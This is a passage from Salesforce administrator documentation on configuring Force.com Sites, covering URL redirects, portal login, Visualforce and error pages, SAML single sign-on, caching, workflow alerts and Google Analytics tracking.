To enforce HTTPS on all Force.com sites pages and allow all IP addresses to access your site, create the following IP ranges: 0.0.0.0 to 255.255.255.255, :: to ::fffe:ffff:ffff, and ::1:0:0:0 to

ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. However, as this may degrade the performance of your site, don't enforce HTTPS unless it is absolutely required. Changing from HTTP to HTTPS doesn't affect logged in users until the next time they log in.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to :: 1:0:0:0:0 are not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring '12 release and later.

- **•** Enable Apex controllers and methods for your site. Controllers and methods that are already associated with your site's Visualforce pages are enabled by default.
- **•** Enable Visualforce pages for your site. Changes made here are reflected on the Site Visualforce Pages related list on the Site Details page, and vice versa.

#### SEE ALSO:

<span id="page-4520-0"></span>[Configuring Force.com Sites](#page-4509-0) [Force.com Sites-Related Apex Methods and Expressions](#page-4536-0) [Create Custom List Views in Salesforce Classic](#page-82-0)

### Force.com Sites URL Redirects

If you move or reorganize pages on your Force.com site, search engines may have trouble finding the new page locations. To avoid this, set up site URL redirects to inform users and search engines that site content has moved.

Consider the following while implementing site URL redirects:

- **•** You can't redirect error pages or CSS files (files with a .css extension).
- **•** Each site can have a maximum of 1,000 redirect rules.
- **•** Query parameters in site URL redirects are matched exactly. However, you can't redirect any URLs that include the lastMod parameter.
- **•** If you have URL rewriting enabled on your site, it runs after any site page redirects.
- **•** You can redirect a community home page to its companion Site.com home page. To do this, set the Source URL to /, which represents the home page for the community, and set the Target URL to s, which represents the home page for the Site.com site.

To assign a redirect to a site page:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click a site label.
- **3.** Click **URL Redirects** on the site detail page.
- **4.** Specify the former page location in the Source URL field. The page location must:

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit site URL redirects:

**•** "Customize Application"

To view site URL redirects:

**•** "View Setup"

- Be a relative URL. It can have any valid extension type, such as .html or .php.
- **•** Not contain anchors, such as /siteprefix/page.html**#target**.

Note: Organizations that use sites with prefixes must manually add the prefix to the Source URL and Target URL fields. Also, if your organization has a root level site and one with a prefix, and you want to redirect a page in your prefixed site but don't include the prefix in the redirect rule, Salesforce will default to looking for the rule in your root site instead, resulting in a 404 error.

- **5.** Specify the Redirect Type:
	- **•** Permanent (301)—Select this option if you want users and search engines to update the URL in their systems when visiting the page. Users visiting a page redirected with this type are sent seamlessly to the new page. Using a permanent redirect ensures that your URLs retain their search engine popularity ratings, and that search engines index the new page and remove the obsolete source URL from their indexes.
	- **•** Temporary (302)—Select this option if you want users and search engines to keep using the original URL for the page. Search engines interpret a 302 redirect as one that could change again at any time, and though they index and serve up the content on the new target page, they also keep the source URL in their indexes.
- **6.** Specify the new page location in the Target URL field. This can be a relative URL or a fully-qualified URL with an http:// or https:// prefix. Unlike source URLs, target URLs can contain anchors.

**7.** Click **Save**.

The Redirect Rules section displays all URL redirect rules you've created for your site. In this section you can:

- **•** Edit an assigned redirect rule.
- **•** Activate or deactivate a redirect rule.
- **•** Delete a redirect rule.
- **•** Click the Source URL or Target URL column heading to sort the list in ascending or descending order.

#### <span id="page-4521-0"></span>SEE ALSO:

[Force.com Sites Overview](#page-4502-1)

# Associate a Portal with Force.com Sites

You can enable users to register for or log into an associated portal seamlessly from your site.

Note: Only Customer Portals can be used for self-registration. Partner portals do not support self-registration.

The Authenticated Website high-volume portal user license is specifically designed to be used with Force.com sites. Because it's designed for high volumes, it should be a cost-effective option to use with Force.com sites.

- **1.** Enable the portal for login using the following steps:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**, or from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
	- **b.** If you have not enabled your portal, select Enable Customer Portal or Enable Partner Relationship Management and click **Save**.
	- **c.** Click **Edit** for the portal you want to modify.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit Force.com sites:

- **d.** Configure the portal as follows:
	- **i.** Select the Login Enabled checkbox.
	- **ii.** Select a user for the Administrator field.
	- **iii.** Optionally, set the Logout URL. If this is not set, users are taken to the site home page on logout.
	- **iv.** Click **Save**.
- **2.** If you are using a Customer Portal and want to allow self-registration, follow these steps:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
	- **b.** Click **Edit** for the portal you want to associate with your Force.com site.
	- **c.** Configure the Customer Portal as follows:
		- **i.** Select Self-Registration Enabled.
		- **ii.** Select Customer Portal User for both the Default New User License and Default New User Profile fields. Depending on your portal license, you may want to select a different profile for the Default New User Profile field.
		- **iii.** Select User for the Default New User Role field.
		- **iv.** Click **Save**.

Note: Consider the following when allowing self-registration:

- **•** Sites does not support the use of Person Accounts for self registration.
- **•** On self-registration through a site:
	- **–** Validation rules are enforced on user creation.
	- **–** Validation rules are ignored on contact creation.
- **3.** Associate the site pages with the default portal users:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**, or from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
	- **b.** Click the name of the portal that you want to associate with your site.
	- **c.** Click the name of each profile associated with your portal users and do the following:
		- **i.** Scroll down to the Enabled Visualforce Page Access section and click **Edit**.
		- **ii.** Add the appropriate public site pages to the Enabled Visualforce Pages list. This allows portal users with that profile to view these pages.

Note: By default, portal users can see all pages enabled for the associated public site, so you only have to enable the pages that require authentication.

- **iii.** Click **Save**.
- **4.** Associate your site with the login-enabled portal:
	- **a.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
	- **b.** Click the site label of the site you want to configure.
	- **c.** Click **Login Settings**.
- **d.** Click **Edit**.
- **e.** From the Enable Login For drop-down list, select the name of the portal where you want to allow login.
- **f.** Select the Change Password Page.
- **g.** Click **Save**.

For sites with Ideas, Answers, Chatter Answers, you must make the zone visible in the portal and enable the IdeasHome or AnswersHome page for the site. To associate the zone with one or more portals:

- **1.** From Setup, search for one of the following in the Quick Find box.
	- **• Ideas Zones**
	- **• Chatter Answers Zones**
	- **• Answers Zones**
- **2.** Click **Edit** next to the zone you want to make public.
- **3.** From the Portal drop-down list, select the portal to use for this zone. You can choose to show the zone in all portals.

Note: For ideas to work with sites, the organization must have an active portal associated with that zone. Otherwise, users will encounter errors.

### SEE ALSO:

<span id="page-4523-0"></span>[Configuring Force.com Sites](#page-4509-0)

[Managing Force.com Site Login and Registration Settings](#page-4516-0)

## Managing Force.com Site Visualforce Pages

Force.com sites uses Visualforce pages for all site and error pages. Sample error pages use the SiteSamples static resource for their stylesheet and images.

Warning: Don't rename or delete SiteSamples or you may get an error.

All pages that you want to expose on a site must be associated with that site. If a page is not listed under Site Visualforce Pages, an authentication or page-not-found error is displayed based on the existence of the page.

To enable Visualforce pages for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to modify.
- **3.** Click **Edit** on the Site Visualforce Pages related list.
- **4.** Use the **Add** and **Remove** buttons to enable or disable Visualforce pages for your site.
- **5.** Click **Save**.
- **12** Note: If you select a Visualforce page for any of the lookup fields on the Site Detail page, any of the error pages, or the Change Password Page under login settings, that page is automatically enabled for your site. If you remove a page from this list, but it is still selected in one of these places, public users can access that page. To completely remove pages from your site, disable them here and make sure they are not selected in any lookup fields for your site.

If you don't want to enable a Visualforce page for your entire site, you can also enable pages for specific profiles.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To create and edit Force.com sites:

### The My Profile Page

The My Profile page is a Visualforce page associated with a Customer Portal or site user's profile. The My Profile page enables users logged into either your Force.com site, or your Customer Portal from Force.com sites, to update their own contact information. When they make changes to this page, the corresponding portal user and contact records are updated.

The My Profile page can be enabled either for your entire site or in a more restricted way by assigning it to the site guest user profile.

The My Profile page is also delivered as part of the Customer Portal Welcome component on your home page layout.

### SEE ALSO:

[Managing Force.com Site Standard Pages](#page-4524-0) [Assigning Force.com Site Error Pages](#page-4525-0)

# <span id="page-4524-0"></span>Managing Force.com Site Standard Pages

Force.com sites uses Visualforce pages for all site and error pages. Force.com also provides some standard pages that you can use.

All pages that you want to expose on a site must be enabled for that site. If a page is not listed under Site Standard Pages, Salesforce displays an authorization required error.

To control which standard pages users see for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to view.
- **3.** Click **Edit** on the Site Standard Pages related list.
- **4.** Use the **Add** and **Remove** buttons to enable or disable the following standard pages for your site:
	- Home Page—The standard page associated with the Home tab (/home/home.jsp).
	- **•** Ideas Pages—The standard pages associated with ideas. If you want to use default ideas pages (for example, IdeasHome), enable these pages.
	- **•** Answers Pages—The standard pages associated with answers. If you want to use default answers pages (for example, AnswersHome), enable these pages.

### **•** Search Pages—The standard Salesforce search pages. To allow public users to perform standard searches, enable these pages.

**•** Lookup Pages—The standard Salesforce lookup pages. These are the popup windows associated with lookup fields on Visualforce pages.

### **5.** Click **Save**.

Note: Make sure to disable any pages that you are not actively using in your site. Otherwise, they may be accessible to public users. Also, make sure to set up private sharing to restrict search and lookup access for public users.

### SEE ALSO:

[Managing Force.com Site Visualforce Pages](#page-4523-0) [Assigning Force.com Site Error Pages](#page-4525-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit Force.com sites:

## <span id="page-4525-0"></span>Assigning Force.com Site Error Pages

Force.com sites uses Visualforce pages for all site and error pages. Sample error pages use the SiteSamples static resource for their stylesheet and images.



Warning: Don't rename or delete SiteSamples or you may get an error.

To set the error pages for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to modify.
- **3.** Click **Page Assignment** on the Error Pages related list.
- **4.** Using the lookup fields, assign a Visualforce page or static resource for each of the standard error conditions listed:
	- **•** Authorization Required Page—The page users see when trying to access pages for which they do not have authorization.
	- **•** Limit Exceeded Page—The page users see when your site has exceeded its bandwidth limits.
	- **•** Maintenance Page—The page users see when your site is down for maintenance.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To create and edit Force.com sites:

- **•** "Customize Application"
- **•** Service Not Available Page—The page users see when Salesforce servers are unavailable. This custom page is rendered from a static resource that you choose. The static resource is uploaded to the cache server when assigned as the Service Not Available page, and when updated after assignment. The custom page is shown for HTTP requests only; caching is not used for HTTPS. Not available for Developer Edition or sandbox organizations.

If you haven't set a custom page for a site that uses a site prefix, the custom page for the root site is used when servers are unavailable. For example, if http://mycompany.force.com/sales doesn't have a custom page, but http://mycompany.force.com does, that custom page is used. Otherwise, the Maintenance page is shown by default.

**K** Note: The static resource:

- **–** Must be a public .zip file 1 MB or smaller.
- **–** Must contain a page named maintenance.html at the root level of the .zip file. Other resources in the .zip file, such as images or CSS files, can follow any directory structure.
- **–** Must contain only files that have file extensions.
- **•** Page Not Found Page—The page users see when trying to access a page that cannot be found. You can use the action attribute on an <apex: page> component to redirect the Page Not Found error page. Using this kind of redirect on any other error pages will redirect users to the Maintenance page.
- **•** Generic Error Page—The page users see when encountering generic exceptions.
	- Note: When using static resources in a custom error page—such as a large image file or a large CSS file contained in a static resource .zip file—each individual resource must be no larger than 50KB. Otherwise, a 404 not found error is returned for that resource.

#### **5.** Click **Save**.

**6.** On the Site Details page, click **Preview** to view the associated page as it would appear in a browser.

Tip: Add the <site:previewAsAdmin /> component right before the closing </apex:page> tag in your custom Visualforce error pages to view detailed site error messages in [administrator preview mode](#page-4526-0).

#### SEE ALSO:

[Managing Force.com Site Visualforce Pages](#page-4523-0) [Managing Force.com Site Standard Pages](#page-4524-0)

# <span id="page-4526-0"></span>Troubleshooting Force.com Sites Using Administrator Preview Mode

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

If you see errors on site pages and can't figure out the cause, use administrator preview mode to look at them in context and in greater detail.

Note: Administrator preview mode is available for all active sites, including those with a [branded custom Web address.](#page-4503-1)

To access administrator preview mode:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to preview.
- **3.** In the Site Detail section, click the **Preview as Admin** link. A new browser window opens with a preview of your site, and the enhanced error message appears at the bottom of the page.

**4.** Click **Logout of Administrator Preview Mode** to clear the administrator cookie and be redirected to the site's home page.

The detailed error messages in administrator preview mode are driven by the <site:previewAsAdmin /> component in your Visualforce error pages. Starting with Summer '10, new organizations include the <site:previewAsAdmin /> component by default in [standard error pages](#page-4525-0). You must add the component manually to all custom error pages and pages from older organizations. We recommend that you add it right before the closing  $\langle$  apex: page> tag, like this:

```
<site:previewAsAdmin />
</apex:page>
```
Note: The <site:previewAsAdmin /> component contains the <apex:messages /> tag, so if you have that tag elsewhere on your error pages, you will see the detailed error message twice.

SEE ALSO:

[Creating and Editing Force.com Sites](#page-4506-1) [Assigning Force.com Site Error Pages](#page-4525-0)

# USER PERMISSIONS

To create and edit Force.com sites:

# Enable Single Sign-On for Sites

Single sign-on is a process that allows network users to access all authorized network resources without having to log in separately to each resource. Single sign-on allows you to validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce.

You can set up Sites to use SAML single sign-on, so that a customer only has to login once.

To enable single sign-on for Sites using an identity provider:

- **1.** Set up either a Customer Portal or a partner portal.
- **2.** Set up your Sites.
- **3.** If you are using the Customer Portal, set up your Sites to use Customer Portal.
- **4.** In addition to the SAML sign-on information that must be gathered and shared with your identity provider, you must supply your information provider with the following:
	- **•** Organization ID
	- **•** Portal ID
	- **•** Sites URL

The following must be added as attributes to the SAML assertion sent from your identity provider:

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

To find these values:

- **a.** From Setup, enter *Company Information* in the Quick Find box, then select **Company Information** and copy the ID located in the Salesforce Organization ID.
- **b.** For the Customer Portal, from Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**. Next, click the name of the Customer Portal, and then copy the ID located in the Portal ID.

For partner portals, from Setup, enter *Partners* in the Quick Find box, then select **Settings**. Next, click the name of the partner portal, and copy the ID located in the Salesforce Portal ID.

**c.** From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**.

### Service Provider Initiated SAML for Sites

Salesforce automatically provides single sign-on for Sites using SAML for when your company's identity provider initiates login.

If you wanted to use SAML for Sites for when a service provider initiates sign-on, you must first create a Visualforce page that provides a redirect to your server. The following is an example:

```
<apex:page showHeader="false" sidebar="false">
<script>
    var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
    window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```


Available in: Salesforce **Classic** 

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit Force.com sites:

# Caching Force.com Sites Pages

Force.com sites enforces two 24-hour rolling limits—bandwidth and service request time—which vary by organization type. Though the limits are high for active production organizations, your site could exceed the limit due to heavy traffic or pages that consume lots of bandwidth or processing time. "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

Sites provide caching options that allow you to leverage the resources of our Content Delivery Network (CDN) partner to improve page load times and site performance, as well as help you avoid reaching bandwidth or service request time limits. Sites allows you to set the cache duration for each of your site pages and optimize content delivery to your end users.

Control the caching behavior for your site by setting the Boolean cache attribute and integer expires attribute on each Visualforce page. By default, pages that do not have the cache attribute set are cached for ten minutes (600 seconds).

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

For example, a page whose cache is set to expire in 15 minutes looks like this:

<apex:page cache="true" expires="900">

Note: The CDN is only available for active production organizations. It is not available for sandbox or Developer Edition organizations.

To protect the integrity of sensitive information, SSL sessions and pages requested after authentication are not cached via the CDN.

Attachments to public pages accessed through sites are automatically cached for 10 minutes via the CDN.

Other factors also affect caching behavior, such as the type of user accessing the page, whether the request comes from the caching server, and whether the site is login-enabled. The following tables summarize the caching behavior for each of these cases.

#### **For Requests Coming from the Caching Server**

If the site is login-enabled:



#### If the site is **not** login-enabled:



#### **For Requests Not Coming from the Caching Server**

If the site is login-enabled:



If the site is **not** login-enabled:



#### SEE ALSO:

<span id="page-4529-0"></span>[Viewing 24-Hour Force.com Sites Usage History](#page-4532-0) [Force.com Sites Limits and Billing](#page-4539-0)

# Using Workflow for Force.com Sites

With workflow for sites, you can create workflow rules that trigger email alerts when certain site-related criteria are met. For example, create a rule that sends your site administrator an email alert when bandwidth usage reaches 80% of the daily bandwidth limit or when a site's status changes from the active state.

Setting up the right site usage workflow rules can help you keep your sites from exceeding rolling 24-hour limits for bandwidth and service request time, and monthly limits for page views and logins. Workflow rules that are created on the Site object are evaluated every hour for all sites within the organization, unless your criteria is limited to certain sites. Workflow rules that are created on the Organization and User License objects are evaluated every three hours.

Only email alert actions are supported for site usage workflow rules. Other workflow actions, such as field updates, tasks, and outbound messages, are not available.

To create a site usage workflow rule, create a workflow rule with the following settings:

#### **Select Object**

When selecting an object, choose one of the following:

- **•** Organization (for monthly page views allowed and monthly page views used fields)
- **•** Site (for site detail, daily bandwidth and request time, monthly page views allowed, and other fields)
- **•** User License (for the monthly logins allowed and monthly logins used fields)

The Organization and Site objects are only available if Force.com sites is enabled for your organization. The User License object isn't dependent on sites, and is only available if you have Customer Portals or partner portals enabled for your organization.

#### **Rule Criteria**

Enter your rule criteria by doing one of the following:

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To create or change workflow rules:

**•** "Customize Application"

To create and edit Force.com sites:

- Choose criteria are met and select the filter criteria that a site must meet to trigger the rule. For example, to trigger the rule every time the active status changes for a site within your organization, set the filter to *Site Status not equal to Active*. To add more rows or to set up Boolean conditions, click **Add Filter Logic**.
- **•** Choose formula evaluates to true and enter a formula. The rule is triggered if the formula returns "True."

For example, the following formula triggers the rule when bandwidth usage reaches 80% of the daily bandwidth limit:

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

In the next example, the formula triggers the rule when time usage reaches 80% of the daily time limit:

```
DailyRequestTimeUsed >= 0.8* DailyRequestTimeLimit
```
#### **Workflow actions**

When adding workflow actions, click **Add Workflow Action** and choose New [Email](#page-4080-0) Alert or Select [Existing](#page-4091-0) [Action](#page-4091-0).



Tip: To create custom email templates using Site merge fields, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**, then **New Template**. When configuring the template, use Site merge fields by selecting **Site Fields** in the Select Field Type drop-down list of the Available Merge Fields section.

#### <span id="page-4530-0"></span>SEE ALSO:

[Force.com Sites Overview](#page-4502-1)

# Tracking Your Force.com Site with Google Analytics

Force.com sites provides out-of-the-box integration with Google Analytics. Use Google Analytics to track the usage of your sites and site pages, including number of visits, number of page views, average time spent on site, and more.

Note: The <site:googleAnalyticsTracking/> component only works on pages used in a Force.com site. Sites must be enabled for your organization and the Analytics Tracking Code field must be populated. To get a tracking code, go to the [Google Analytics](http://www.google.com/analytics/) website.

To track a site using Google Analytics:

- **1.** Sign up for an account at [Google Analytics.](http://www.google.com/analytics/)
- **2.** Add a new profile in Google Analytics and enter the domain or full URL for the site you want to track.
- **3.** Copy the Web Property ID from Google's tracking status information and paste it into the Analytics Tracking Code field on the Site Edit page for the site you want to track. The Web property ID starts with the letters UA followed by your account and profile numbers. For example, UA-9049246-2.
- **4.** Click **Save**.
- **5.** To track the Visualforce pages associated with your site, enter the following tag in the site template for those pages, or in the individual pages themselves:

<site:googleAnalyticsTracking/>

Pages that don't contain the tag and aren't associated with a site template that contains the tag won't be tracked. The default site template already contains the tag, so all pages using that template will be tracked—including certain default pages.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit Force.com sites:

Note: Google recommends adding the component at the bottom of the page to avoid increasing page load time.

**6.** Go to the Google Analytics site and follow their instructions for completing the process. After signing up, it may take up to 24 hours to see initial tracking results in Google Analytics.

Tip: To track multiple sites separately, create separate profiles using the full site URLs and enter a different Web property ID in the Analytics Tracking Code field for each site.

#### SEE ALSO:

[Managing Force.com Sites](#page-4504-0) [Creating and Editing Force.com Sites](#page-4506-1) [Viewing 24-Hour Force.com Sites Usage History](#page-4532-0) [Reporting on Force.com Sites](#page-4533-0)

# Viewing Force.com Site History

To view the site history:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to view.
- **3.** View the Site History related list.

The Site History related list tracks and displays the changes made to your site. All of the following events are tracked in the site history, along with the user who made the change and the time it occurred:



- **•** Inactive Site Home Page
- **•** Site Template
- **•** Site Robots.txt
- **•** Site Favorite Icon
- **•** Analytics Tracking Code
- **•** Enable Feeds

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

#### To create and edit Force.com sites:



<span id="page-4532-0"></span>SEE ALSO:

[Force.com Sites Overview](#page-4502-1)

# Viewing 24-Hour Force.com Sites Usage History

Monitor the bandwidth and request time usage for each of your sites by viewing the usage data tracked on this related list. By closely monitoring your sites, you can avoid [exceeding your limits](#page-4539-0).

To view the 24-hour usage history for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to view.
- **3.** View the 24-Hour Usage History related list. Usage information may be delayed by up to several minutes due to processing time.

The 24-Hour Usage History related list tracks and displays the following usage metrics for your site:



EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

"Origin server" refers to the Web server that hosts your site. "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

For each metric, the related list displays Current Usage, Daily Limit, and the Percent Used.

#### SEE ALSO:

[Tracking Your Force.com Site with Google Analytics](#page-4530-0) [Reporting on Force.com Sites](#page-4533-0)

# <span id="page-4533-0"></span>Reporting on Force.com Sites

To keep track of your site activity and usage, take advantage of the Sites Usage Reporting managed package to analyze your monthly page views, daily bandwidth, and daily service request time so you can avoid reaching [monthly and daily limits](#page-4539-0) for individual sites, as well as for your organization.

To get started using Salesforce Reports and Dashboards for sites:

- **1.** [Install the Sites Usage Reporting managed package.](#page-4533-1)
- **2.** [Use packaged reports to analyze site usage.](#page-4533-2)
